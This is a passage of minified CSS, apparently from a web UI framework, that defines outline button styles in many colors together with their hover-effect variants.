btn-outline-primary.u-btn-hover-v1-4:hover::after{background-color:#111}.u-btn-outline-primary.u-btn-hover-v1-4:hover{overflow:hidden;background-color:transparent}.u-btn-outline-primary.u-btn-hover-v2-1{overflow:hidden}.u-btn-outline-primary.u-btn-hover-v2-1::after,.u-btn-outline-primary.u-btn-hover-v2-1:hover::after{background-color:#111}.u-btn-outline-primary.u-btn-hover-v2-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-primary.u-btn-hover-v2-2{overflow:hidden}.u-btn-outline-primary.u-btn-hover-v2-2::after,.u-btn-outline-primary.u-btn-hover-v2-2:hover::after{background-color:#111}.u-btn-outline-primary.u-btn-hover-v2-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-primary.u-btn-hover-v3-1{overflow:hidden}.u-btn-outline-primary.u-btn-hover-v3-1::after,.u-btn-outline-primary.u-btn-hover-v3-1:hover::after{background-color:#111}.u-btn-outline-primary.u-btn-hover-v3-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-green{color:#72c02c;border-color:#72c02c;background-color:transparent}.u-btn-outline-green:hover{color:#fff;background-color:#72c02c}.u-btn-outline-white{color:#fff;border-color:#fff;background-color:transparent}.u-btn-outline-white:focus,.u-btn-outline-white.active{color:#555;background-color:#fff}.u-btn-outline-white:hover{color:#555;background-color:#fff}.u-btn-outline-white.u-btn-hover-v1-1{overflow:hidden}.u-btn-outline-white.u-btn-hover-v1-1::after,.u-btn-outline-white.u-btn-hover-v1-1:hover::after{background-color:#fff}.u-btn-outline-white.u-btn-hover-v1-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-white.u-btn-hover-v1-2{overflow:hidden}.u-btn-outline-white.u-btn-hover-v1-2::after,.u-btn-outline-white.u-btn-hover-v1-2:hover::after{background-color:#fff}.u-btn-outline-white.u-btn-hover-v1-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-white.u-btn-hover-v1-3{overflow:hidden}.u-btn-outline-white.u-btn-hover-v1-3::after,.u-btn-outline-white.u-btn-hover-v1-3:hover::after{background-color:#fff}.u-btn-outline-white.u-btn-hover-v1-3:hover{overflow:hidden;background-color:transparent}.u-btn-outline-white.u-btn-hover-v1-4{overflow:hidden}.u-btn-outline-white.u-btn-hover-v1-4::after,.u-btn-outline-white.u-btn-hover-v1-4:hover::after{background-color:#fff}.u-btn-outline-white.u-btn-hover-v1-4:hover{overflow:hidden;background-color:transparent}.u-btn-outline-white.u-btn-hover-v2-1{overflow:hidden}.u-btn-outline-white.u-btn-hover-v2-1::after,.u-btn-outline-white.u-btn-hover-v2-1:hover::after{background-color:#fff}.u-btn-outline-white.u-btn-hover-v2-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-white.u-btn-hover-v2-2{overflow:hidden}.u-btn-outline-white.u-btn-hover-v2-2::after,.u-btn-outline-white.u-btn-hover-v2-2:hover::after{background-color:#fff}.u-btn-outline-white.u-btn-hover-v2-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-black{color:#000;border-color:#000;background-color:transparent}.u-btn-outline-black:focus,.u-btn-outline-black.active{color:#fff;background-color:#000}.u-btn-outline-black:hover{color:#fff;background-color:#000}.u-btn-outline-black.u-btn-hover-v1-1{overflow:hidden}.u-btn-outline-black.u-btn-hover-v1-1::after,.u-btn-outline-black.u-btn-hover-v1-1:hover::after{background-color:#0d0d0d}.u-btn-outline-black.u-btn-hover-v1-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-black.u-btn-hover-v1-2{overflow:hidden}.u-btn-outline-black.u-btn-hover-v1-2::after,.u-btn-outline-black.u-btn-hover-v1-2:hover::after{background-color:#0d0d0d}.u-btn-outline-black.u-btn-hover-v1-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-black.u-btn-hover-v1-3{overflow:hidden}.u-btn-outline-black.u-btn-hover-v1-3::after,.u-btn-outline-black.u-btn-hover-v1-3:hover::after{background-color:#0d0d0d}.u-btn-outline-black.u-btn-hover-v1-3:hover{overflow:hidden;background-color:transparent}.u-btn-outline-black.u-btn-hover-v1-4{overflow:hidden}.u-btn-outline-black.u-btn-hover-v1-4::after,.u-btn-outline-black.u-btn-hover-v1-4:hover::after{background-color:#0d0d0d}.u-btn-outline-black.u-btn-hover-v1-4:hover{overflow:hidden;background-color:transparent}.u-btn-outline-black.u-btn-hover-v2-1{overflow:hidden}.u-btn-outline-black.u-btn-hover-v2-1::after,.u-btn-outline-black.u-btn-hover-v2-1:hover::after{background-color:#0d0d0d}.u-btn-outline-black.u-btn-hover-v2-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-black.u-btn-hover-v2-2{overflow:hidden}.u-btn-outline-black.u-btn-hover-v2-2::after,.u-btn-outline-black.u-btn-hover-v2-2:hover::after{background-color:#0d0d0d}.u-btn-outline-black.u-btn-hover-v2-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-darkgray{color:#333;border-color:#333;background-color:transparent}.u-btn-outline-darkgray:focus,.u-btn-outline-darkgray.active{color:#fff;background-color:#333}.u-btn-outline-darkgray:hover{color:#fff;background-color:#333}.u-btn-outline-darkgray.u-btn-hover-v1-1{overflow:hidden}.u-btn-outline-darkgray.u-btn-hover-v1-1::after,.u-btn-outline-darkgray.u-btn-hover-v1-1:hover::after{background-color:#404040}.u-btn-outline-darkgray.u-btn-hover-v1-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-darkgray.u-btn-hover-v1-2{overflow:hidden}.u-btn-outline-darkgray.u-btn-hover-v1-2::after,.u-btn-outline-darkgray.u-btn-hover-v1-2:hover::after{background-color:#404040}.u-btn-outline-darkgray.u-btn-hover-v1-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-darkgray.u-btn-hover-v1-3{overflow:hidden}.u-btn-outline-darkgray.u-btn-hover-v1-3::after,.u-btn-outline-darkgray.u-btn-hover-v1-3:hover::after{background-color:#404040}.u-btn-outline-darkgray.u-btn-hover-v1-3:hover{overflow:hidden;background-color:transparent}.u-btn-outline-darkgray.u-btn-hover-v1-4{overflow:hidden}.u-btn-outline-darkgray.u-btn-hover-v1-4::after,.u-btn-outline-darkgray.u-btn-hover-v1-4:hover::after{background-color:#404040}.u-btn-outline-darkgray.u-btn-hover-v1-4:hover{overflow:hidden;background-color:transparent}.u-btn-outline-darkgray.u-btn-hover-v2-1{overflow:hidden}.u-btn-outline-darkgray.u-btn-hover-v2-1::after,.u-btn-outline-darkgray.u-btn-hover-v2-1:hover::after{background-color:#404040}.u-btn-outline-darkgray.u-btn-hover-v2-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-darkgray.u-btn-hover-v2-2{overflow:hidden}.u-btn-outline-darkgray.u-btn-hover-v2-2::after,.u-btn-outline-darkgray.u-btn-hover-v2-2:hover::after{background-color:#404040}.u-btn-outline-darkgray.u-btn-hover-v2-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-lightgray{color:#555;border-color:#eee;background-color:transparent}.u-btn-outline-lightgray:focus,.u-btn-outline-lightgray.active{color:#555;background-color:#eee}.u-btn-outline-lightgray:hover{color:#555;background-color:#eee}.u-btn-outline-lightgray.u-btn-hover-v1-1{overflow:hidden}.u-btn-outline-lightgray.u-btn-hover-v1-1::after,.u-btn-outline-lightgray.u-btn-hover-v1-1:hover::after{background-color:#fbfbfb}.u-btn-outline-lightgray.u-btn-hover-v1-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-lightgray.u-btn-hover-v1-2{overflow:hidden}.u-btn-outline-lightgray.u-btn-hover-v1-2::after,.u-btn-outline-lightgray.u-btn-hover-v1-2:hover::after{background-color:#fbfbfb}.u-btn-outline-lightgray.u-btn-hover-v1-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-lightgray.u-btn-hover-v1-3{overflow:hidden}.u-btn-outline-lightgray.u-btn-hover-v1-3::after,.u-btn-outline-lightgray.u-btn-hover-v1-3:hover::after{background-color:#fbfbfb}.u-btn-outline-lightgray.u-btn-hover-v1-3:hover{overflow:hidden;background-color:transparent}.u-btn-outline-lightgray.u-btn-hover-v1-4{overflow:hidden}.u-btn-outline-lightgray.u-btn-hover-v1-4::after,.u-btn-outline-lightgray.u-btn-hover-v1-4:hover::after{background-color:#fbfbfb}.u-btn-outline-lightgray.u-btn-hover-v1-4:hover{overflow:hidden;background-color:transparent}.u-btn-outline-lightgray.u-btn-hover-v2-1{overflow:hidden}.u-btn-outline-lightgray.u-btn-hover-v2-1::after,.u-btn-outline-lightgray.u-btn-hover-v2-1:hover::after{background-color:#fbfbfb}.u-btn-outline-lightgray.u-btn-hover-v2-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-lightgray.u-btn-hover-v2-2{overflow:hidden}.u-btn-outline-lightgray.u-btn-hover-v2-2::after,.u-btn-outline-lightgray.u-btn-hover-v2-2:hover::after{background-color:#fbfbfb}.u-btn-outline-lightgray.u-btn-hover-v2-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-red{color:red;border-color:red;background-color:transparent}.u-btn-outline-red:focus,.u-btn-outline-red.active{color:#fff;background-color:red}.u-btn-outline-red:hover{color:#fff;background-color:red}.u-btn-outline-red.u-btn-hover-v1-1{overflow:hidden}.u-btn-outline-red.u-btn-hover-v1-1::after,.u-btn-outline-red.u-btn-hover-v1-1:hover::after{background-color:#ff1a1a}.u-btn-outline-red.u-btn-hover-v1-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-red.u-btn-hover-v1-2{overflow:hidden}.u-btn-outline-red.u-btn-hover-v1-2::after,.u-btn-outline-red.u-btn-hover-v1-2:hover::after{background-color:#ff1a1a}.u-btn-outline-red.u-btn-hover-v1-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-red.u-btn-hover-v1-3{overflow:hidden}.u-btn-outline-red.u-btn-hover-v1-3::after,.u-btn-outline-red.u-btn-hover-v1-3:hover::after{background-color:#ff1a1a}.u-btn-outline-red.u-btn-hover-v1-3:hover{overflow:hidden;background-color:transparent}.u-btn-outline-red.u-btn-hover-v1-4{overflow:hidden}.u-btn-outline-red.u-btn-hover-v1-4::after,.u-btn-outline-red.u-btn-hover-v1-4:hover::after{background-color:#ff1a1a}.u-btn-outline-red.u-btn-hover-v1-4:hover{overflow:hidden;background-color:transparent}.u-btn-outline-red.u-btn-hover-v2-1{overflow:hidden}.u-btn-outline-red.u-btn-hover-v2-1::after,.u-btn-outline-red.u-btn-hover-v2-1:hover::after{background-color:#ff1a1a}.u-btn-outline-red.u-btn-hover-v2-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-red.u-btn-hover-v2-2{overflow:hidden}.u-btn-outline-red.u-btn-hover-v2-2::after,.u-btn-outline-red.u-btn-hover-v2-2:hover::after{background-color:#ff1a1a}.u-btn-outline-red.u-btn-hover-v2-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-lightred{color:#e64b3b;border-color:#e64b3b;background-color:transparent}.u-btn-outline-lightred:focus,.u-btn-outline-lightred.active{color:#fff;background-color:#e64b3b}.u-btn-outline-lightred:hover{color:#fff;background-color:#e64b3b}.u-btn-outline-lightred.u-btn-hover-v1-1{overflow:hidden}.u-btn-outline-lightred.u-btn-hover-v1-1::after,.u-btn-outline-lightred.u-btn-hover-v1-1:hover::after{background-color:#e96052}.u-btn-outline-lightred.u-btn-hover-v1-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-lightred.u-btn-hover-v1-2{overflow:hidden}.u-btn-outline-lightred.u-btn-hover-v1-2::after,.u-btn-outline-lightred.u-btn-hover-v1-2:hover::after{background-color:#e96052}.u-btn-outline-lightred.u-btn-hover-v1-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-lightred.u-btn-hover-v1-3{overflow:hidden}.u-btn-outline-lightred.u-btn-hover-v1-3::after,.u-btn-outline-lightred.u-btn-hover-v1-3:hover::after{background-color:#e96052}.u-btn-outline-lightred.u-btn-hover-v1-3:hover{overflow:hidden;background-color:transparent}.u-btn-outline-lightred.u-btn-hover-v1-4{overflow:hidden}.u-btn-outline-lightred.u-btn-hover-v1-4::after,.u-btn-outline-lightred.u-btn-hover-v1-4:hover::after{background-color:#e96052}.u-btn-outline-lightred.u-btn-hover-v1-4:hover{overflow:hidden;background-color:transparent}.u-btn-outline-lightred.u-btn-hover-v2-1{overflow:hidden}.u-btn-outline-lightred.u-btn-hover-v2-1::after,.u-btn-outline-lightred.u-btn-hover-v2-1:hover::after{background-color:#e96052}.u-btn-outline-lightred.u-btn-hover-v2-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-lightred.u-btn-hover-v2-2{overflow:hidden}.u-btn-outline-lightred.u-btn-hover-v2-2::after,.u-btn-outline-lightred.u-btn-hover-v2-2:hover::after{background-color:#e96052}.u-btn-outline-lightred.u-btn-hover-v2-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-darkred{color:#a10f2b;border-color:#a10f2b;background-color:transparent}.u-btn-outline-darkred:focus,.u-btn-outline-darkred.active{color:#fff;background-color:#a10f2b}.u-btn-outline-darkred:hover{color:#fff;background-color:#a10f2b}.u-btn-outline-darkred.u-btn-hover-v1-1{overflow:hidden}.u-btn-outline-darkred.u-btn-hover-v1-1::after,.u-btn-outline-darkred.u-btn-hover-v1-1:hover::after{background-color:#b81131}.u-btn-outline-darkred.u-btn-hover-v1-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-darkred.u-btn-hover-v1-2{overflow:hidden}.u-btn-outline-darkred.u-btn-hover-v1-2::after,.u-btn-outline-darkred.u-btn-hover-v1-2:hover::after{background-color:#b81131}.u-btn-outline-darkred.u-btn-hover-v1-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-darkred.u-btn-hover-v1-3{overflow:hidden}.u-btn-outline-darkred.u-btn-hover-v1-3::after,.u-btn-outline-darkred.u-btn-hover-v1-3:hover::after{background-color:#b81131}.u-btn-outline-darkred.u-btn-hover-v1-3:hover{overflow:hidden;background-color:transparent}.u-btn-outline-darkred.u-btn-hover-v1-4{overflow:hidden}.u-btn-outline-darkred.u-btn-hover-v1-4::after,.u-btn-outline-darkred.u-btn-hover-v1-4:hover::after{background-color:#b81131}.u-btn-outline-darkred.u-btn-hover-v1-4:hover{overflow:hidden;background-color:transparent}.u-btn-outline-darkred.u-btn-hover-v2-1{overflow:hidden}.u-btn-outline-darkred.u-btn-hover-v2-1::after,.u-btn-outline-darkred.u-btn-hover-v2-1:hover::after{background-color:#b81131}.u-btn-outline-darkred.u-btn-hover-v2-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-darkred.u-btn-hover-v2-2{overflow:hidden}.u-btn-outline-darkred.u-btn-hover-v2-2::after,.u-btn-outline-darkred.u-btn-hover-v2-2:hover::after{background-color:#b81131}.u-btn-outline-darkred.u-btn-hover-v2-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-blue{color:#3398dc;border-color:#3398dc;background-color:transparent}.u-btn-outline-blue:focus,.u-btn-outline-blue.active{color:#fff;background-color:#3398dc}.u-btn-outline-blue:hover{color:#fff;background-color:#3398dc}.u-btn-outline-blue.u-btn-hover-v1-1{overflow:hidden}.u-btn-outline-blue.u-btn-hover-v1-1::after,.u-btn-outline-blue.u-btn-hover-v1-1:hover::after{background-color:#49a3e0}.u-btn-outline-blue.u-btn-hover-v1-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-blue.u-btn-hover-v1-2{overflow:hidden}.u-btn-outline-blue.u-btn-hover-v1-2::after,.u-btn-outline-blue.u-btn-hover-v1-2:hover::after{background-color:#49a3e0}.u-btn-outline-blue.u-btn-hover-v1-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-blue.u-btn-hover-v1-3{overflow:hidden}.u-btn-outline-blue.u-btn-hover-v1-3::after,.u-btn-outline-blue.u-btn-hover-v1-3:hover::after{background-color:#49a3e0}.u-btn-outline-blue.u-btn-hover-v1-3:hover{overflow:hidden;background-color:transparent}.u-btn-outline-blue.u-btn-hover-v1-4{overflow:hidden}.u-btn-outline-blue.u-btn-hover-v1-4::after,.u-btn-outline-blue.u-btn-hover-v1-4:hover::after{background-color:#49a3e0}.u-btn-outline-blue.u-btn-hover-v1-4:hover{overflow:hidden;background-color:transparent}.u-btn-outline-blue.u-btn-hover-v2-1{overflow:hidden}.u-btn-outline-blue.u-btn-hover-v2-1::after,.u-btn-outline-blue.u-btn-hover-v2-1:hover::after{background-color:#49a3e0}.u-btn-outline-blue.u-btn-hover-v2-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-blue.u-btn-hover-v2-2{overflow:hidden}.u-btn-outline-blue.u-btn-hover-v2-2::after,.u-btn-outline-blue.u-btn-hover-v2-2:hover::after{background-color:#49a3e0}.u-btn-outline-blue.u-btn-hover-v2-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-darkblue{color:#107ef4;border-color:#107ef4;background-color:transparent}.u-btn-outline-darkblue:focus,.u-btn-outline-darkblue.active{color:#fff;background-color:#107ef4}.u-btn-outline-darkblue:hover{color:#fff;background-color:#107ef4}.u-btn-outline-indigo{color:#4263a3;border-color:#4263a3;background-color:transparent}.u-btn-outline-indigo:focus,.u-btn-outline-indigo.active{color:#fff;background-color:#4263a3}.u-btn-outline-indigo:hover{color:#fff;background-color:#4263a3}.u-btn-outline-indigo.u-btn-hover-v1-1{overflow:hidden}.u-btn-outline-indigo.u-btn-hover-v1-1::after,.u-btn-outline-indigo.u-btn-hover-v1-1:hover::after{background-color:#496eb5}.u-btn-outline-indigo.u-btn-hover-v1-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-indigo.u-btn-hover-v1-2{overflow:hidden}.u-btn-outline-indigo.u-btn-hover-v1-2::after,.u-btn-outline-indigo.u-btn-hover-v1-2:hover::after{background-color:#496eb5}.u-btn-outline-indigo.u-btn-hover-v1-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-indigo.u-btn-hover-v1-3{overflow:hidden}.u-btn-outline-indigo.u-btn-hover-v1-3::after,.u-btn-outline-indigo.u-btn-hover-v1-3:hover::after{background-color:#496eb5}.u-btn-outline-indigo.u-btn-hover-v1-3:hover{overflow:hidden;background-color:transparent}.u-btn-outline-indigo.u-btn-hover-v1-4{overflow:hidden}.u-btn-outline-indigo.u-btn-hover-v1-4::after,.u-btn-outline-indigo.u-btn-hover-v1-4:hover::after{background-color:#496eb5}.u-btn-outline-indigo.u-btn-hover-v1-4:hover{overflow:hidden;background-color:transparent}.u-btn-outline-indigo.u-btn-hover-v2-1{overflow:hidden}.u-btn-outline-indigo.u-btn-hover-v2-1::after,.u-btn-outline-indigo.u-btn-hover-v2-1:hover::after{background-color:#496eb5}.u-btn-outline-indigo.u-btn-hover-v2-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-indigo.u-btn-hover-v2-2{overflow:hidden}.u-btn-outline-indigo.u-btn-hover-v2-2::after,.u-btn-outline-indigo.u-btn-hover-v2-2:hover::after{background-color:#496eb5}.u-btn-outline-indigo.u-btn-hover-v2-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-purple{color:#9a69cb;border-color:#9a69cb;background-color:transparent}.u-btn-outline-purple:focus,.u-btn-outline-purple.active{color:#fff;background-color:#9a69cb}.u-btn-outline-purple:hover{color:#fff;background-color:#9a69cb}.u-btn-outline-purple.u-btn-hover-v1-1{overflow:hidden}.u-btn-outline-purple.u-btn-hover-v1-1::after,.u-btn-outline-purple.u-btn-hover-v1-1:hover::after{background-color:#a77cd2}.u-btn-outline-purple.u-btn-hover-v1-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-purple.u-btn-hover-v1-2{overflow:hidden}.u-btn-outline-purple.u-btn-hover-v1-2::after,.u-btn-outline-purple.u-btn-hover-v1-2:hover::after{background-color:#a77cd2}.u-btn-outline-purple.u-btn-hover-v1-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-purple.u-btn-hover-v1-3{overflow:hidden}.u-btn-outline-purple.u-btn-hover-v1-3::after,.u-btn-outline-purple.u-btn-hover-v1-3:hover::after{background-color:#a77cd2}.u-btn-outline-purple.u-btn-hover-v1-3:hover{overflow:hidden;background-color:transparent}.u-btn-outline-purple.u-btn-hover-v1-4{overflow:hidden}.u-btn-outline-purple.u-btn-hover-v1-4::after,.u-btn-outline-purple.u-btn-hover-v1-4:hover::after{background-color:#a77cd2}.u-btn-outline-purple.u-btn-hover-v1-4:hover{overflow:hidden;background-color:transparent}.u-btn-outline-purple.u-btn-hover-v2-1{overflow:hidden}.u-btn-outline-purple.u-btn-hover-v2-1::after,.u-btn-outline-purple.u-btn-hover-v2-1:hover::after{background-color:#a77cd2}.u-btn-outline-purple.u-btn-hover-v2-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-purple.u-btn-hover-v2-2{overflow:hidden}.u-btn-outline-purple.u-btn-hover-v2-2::after,.u-btn-outline-purple.u-btn-hover-v2-2:hover::after{background-color:#a77cd2}.u-btn-outline-purple.u-btn-hover-v2-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-darkpurple{color:#6639b6;border-color:#6639b6;background-color:transparent}.u-btn-outline-darkpurple:focus,.u-btn-outline-darkpurple.active{color:#fff;background-color:#6639b6}.u-btn-outline-darkpurple:hover{color:#fff;background-color:#6639b6}.u-btn-outline-darkpurple.u-btn-hover-v1-1{overflow:hidden}.u-btn-outline-darkpurple.u-btn-hover-v1-1::after,.u-btn-outline-darkpurple.u-btn-hover-v1-1:hover::after{background-color:#7244c4}.u-btn-outline-darkpurple.u-btn-hover-v1-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-darkpurple.u-btn-hover-v1-2{overflow:hidden}.u-btn-outline-darkpurple.u-btn-hover-v1-2::after,.u-btn-outline-darkpurple.u-btn-hover-v1-2:hover::after{background-color:#7244c4}.u-btn-outline-darkpurple.u-btn-hover-v1-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-darkpurple.u-btn-hover-v1-3{overflow:hidden}.u-btn-outline-darkpurple.u-btn-hover-v1-3::after,.u-btn-outline-darkpurple.u-btn-hover-v1-3:hover::after{background-color:#7244c4}.u-btn-outline-darkpurple.u-btn-hover-v1-3:hover{overflow:hidden;background-color:transparent}.u-btn-outline-darkpurple.u-btn-hover-v1-4{overflow:hidden}.u-btn-outline-darkpurple.u-btn-hover-v1-4::after,.u-btn-outline-darkpurple.u-btn-hover-v1-4:hover::after{background-color:#7244c4}.u-btn-outline-darkpurple.u-btn-hover-v1-4:hover{overflow:hidden;background-color:transparent}.u-btn-outline-darkpurple.u-btn-hover-v2-1{overflow:hidden}.u-btn-outline-darkpurple.u-btn-hover-v2-1::after,.u-btn-outline-darkpurple.u-btn-hover-v2-1:hover::after{background-color:#7244c4}.u-btn-outline-darkpurple.u-btn-hover-v2-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-darkpurple.u-btn-hover-v2-2{overflow:hidden}.u-btn-outline-darkpurple.u-btn-hover-v2-2::after,.u-btn-outline-darkpurple.u-btn-hover-v2-2:hover::after{background-color:#7244c4}.u-btn-outline-darkpurple.u-btn-hover-v2-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-pink{color:#e81c62;border-color:#e81c62;background-color:transparent}.u-btn-outline-pink:focus,.u-btn-outline-pink.active{color:#fff;background-color:#e81c62}.u-btn-outline-pink:hover{color:#fff;background-color:#e81c62}.u-btn-outline-pink.u-btn-hover-v1-1{overflow:hidden}.u-btn-outline-pink.u-btn-hover-v1-1::after,.u-btn-outline-pink.u-btn-hover-v1-1:hover::after{background-color:#ea3372}.u-btn-outline-pink.u-btn-hover-v1-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-pink.u-btn-hover-v1-2{overflow:hidden}.u-btn-outline-pink.u-btn-hover-v1-2::after,.u-btn-outline-pink.u-btn-hover-v1-2:hover::after{background-color:#ea3372}.u-btn-outline-pink.u-btn-hover-v1-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-pink.u-btn-hover-v1-3{overflow:hidden}.u-btn-outline-pink.u-btn-hover-v1-3::after,.u-btn-outline-pink.u-btn-hover-v1-3:hover::after{background-color:#ea3372}.u-btn-outline-pink.u-btn-hover-v1-3:hover{overflow:hidden;background-color:transparent}.u-btn-outline-pink.u-btn-hover-v1-4{overflow:hidden}.u-btn-outline-pink.u-btn-hover-v1-4::after,.u-btn-outline-pink.u-btn-hover-v1-4:hover::after{background-color:#ea3372}.u-btn-outline-pink.u-btn-hover-v1-4:hover{overflow:hidden;background-color:transparent}.u-btn-outline-pink.u-btn-hover-v2-1{overflow:hidden}.u-btn-outline-pink.u-btn-hover-v2-1::after,.u-btn-outline-pink.u-btn-hover-v2-1:hover::after{background-color:#ea3372}.u-btn-outline-pink.u-btn-hover-v2-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-pink.u-btn-hover-v2-2{overflow:hidden}.u-btn-outline-pink.u-btn-hover-v2-2::after,.u-btn-outline-pink.u-btn-hover-v2-2:hover::after{background-color:#ea3372}.u-btn-outline-pink.u-btn-hover-v2-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-orange{color:#e57d20;border-color:#e57d20;background-color:transparent}.u-btn-outline-orange:focus,.u-btn-outline-orange.active{color:#fff;background-color:#e57d20}.u-btn-outline-orange:hover{color:#fff;background-color:#e57d20}.u-btn-outline-orange.u-btn-hover-v1-1{overflow:hidden}.u-btn-outline-orange.u-btn-hover-v1-1::after,.u-btn-outline-orange.u-btn-hover-v1-1:hover::after{background-color:#e88a37}.u-btn-outline-orange.u-btn-hover-v1-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-orange.u-btn-hover-v1-2{overflow:hidden}.u-btn-outline-orange.u-btn-hover-v1-2::after,.u-btn-outline-orange.u-btn-hover-v1-2:hover::after{background-color:#e88a37}.u-btn-outline-orange.u-btn-hover-v1-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-orange.u-btn-hover-v1-3{overflow:hidden}.u-btn-outline-orange.u-btn-hover-v1-3::after,.u-btn-outline-orange.u-btn-hover-v1-3:hover::after{background-color:#e88a37}.u-btn-outline-orange.u-btn-hover-v1-3:hover{overflow:hidden;background-color:transparent}.u-btn-outline-orange.u-btn-hover-v1-4{overflow:hidden}.u-btn-outline-orange.u-btn-hover-v1-4::after,.u-btn-outline-orange.u-btn-hover-v1-4:hover::after{background-color:#e88a37}.u-btn-outline-orange.u-btn-hover-v1-4:hover{overflow:hidden;background-color:transparent}.u-btn-outline-orange.u-btn-hover-v2-1{overflow:hidden}.u-btn-outline-orange.u-btn-hover-v2-1::after,.u-btn-outline-orange.u-btn-hover-v2-1:hover::after{background-color:#e88a37}.u-btn-outline-orange.u-btn-hover-v2-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-orange.u-btn-hover-v2-2{overflow:hidden}.u-btn-outline-orange.u-btn-hover-v2-2::after,.u-btn-outline-orange.u-btn-hover-v2-2:hover::after{background-color:#e88a37}.u-btn-outline-orange.u-btn-hover-v2-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-deeporange{color:#fe541e;border-color:#fe541e;background-color:transparent}.u-btn-outline-deeporange:focus,.u-btn-outline-deeporange.active{color:#fff;background-color:#fe541e}.u-btn-outline-deeporange:hover{color:#fff;background-color:#fe541e}.u-btn-outline-deeporange.u-btn-hover-v1-1{overflow:hidden}.u-btn-outline-deeporange.u-btn-hover-v1-1::after,.u-btn-outline-deeporange.u-btn-hover-v1-1:hover::after{background-color:#fe6737}.u-btn-outline-deeporange.u-btn-hover-v1-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-deeporange.u-btn-hover-v1-2{overflow:hidden}.u-btn-outline-deeporange.u-btn-hover-v1-2::after,.u-btn-outline-deeporange.u-btn-hover-v1-2:hover::after{background-color:#fe6737}.u-btn-outline-deeporange.u-btn-hover-v1-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-deeporange.u-btn-hover-v1-3{overflow:hidden}.u-btn-outline-deeporange.u-btn-hover-v1-3::after,.u-btn-outline-deeporange.u-btn-hover-v1-3:hover::after{background-color:#fe6737}.u-btn-outline-deeporange.u-btn-hover-v1-3:hover{overflow:hidden;background-color:transparent}.u-btn-outline-deeporange.u-btn-hover-v1-4{overflow:hidden}.u-btn-outline-deeporange.u-btn-hover-v1-4::after,.u-btn-outline-deeporange.u-btn-hover-v1-4:hover::after{background-color:#fe6737}.u-btn-outline-deeporange.u-btn-hover-v1-4:hover{overflow:hidden;background-color:transparent}.u-btn-outline-deeporange.u-btn-hover-v2-1{overflow:hidden}.u-btn-outline-deeporange.u-btn-hover-v2-1::after,.u-btn-outline-deeporange.u-btn-hover-v2-1:hover::after{background-color:#fe6737}.u-btn-outline-deeporange.u-btn-hover-v2-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-deeporange.u-btn-hover-v2-2{overflow:hidden}.u-btn-outline-deeporange.u-btn-hover-v2-2::after,.u-btn-outline-deeporange.u-btn-hover-v2-2:hover::after{background-color:#fe6737}.u-btn-outline-deeporange.u-btn-hover-v2-2:hover{overflow:hidden;background-color:transparent}.u-btn-outline-yellow{color:#555;border-color:#ebc71d;background-color:transparent}.u-btn-outline-yellow:focus,.u-btn-outline-yellow.active{color:#fff;background-color:#ebc71d}.u-btn-outline-yellow:hover{color:#fff;background-color:#ebc71d}.u-btn-outline-yellow.u-btn-hover-v1-1{overflow:hidden}.u-btn-outline-yellow.u-btn-hover-v1-1::after,.u-btn-outline-yellow.u-btn-hover-v1-1:hover::after{background-color:#edcd34}.u-btn-outline-yellow.u-btn-hover-v1-1:hover{overflow:hidden;background-color:transparent}.u-btn-outline-yellow.u-btn-hover-v1-2{overflow:hidden}.u-btn-outline-yellow.u-btn-hover-v1-2::after,.u-btn-outline-yellow.u-btn-hover-v1-2:hover::after{background-color:#edcd34}.u-btn-outline-yellow.u-btn-hover-v1-2:hover{overflow:h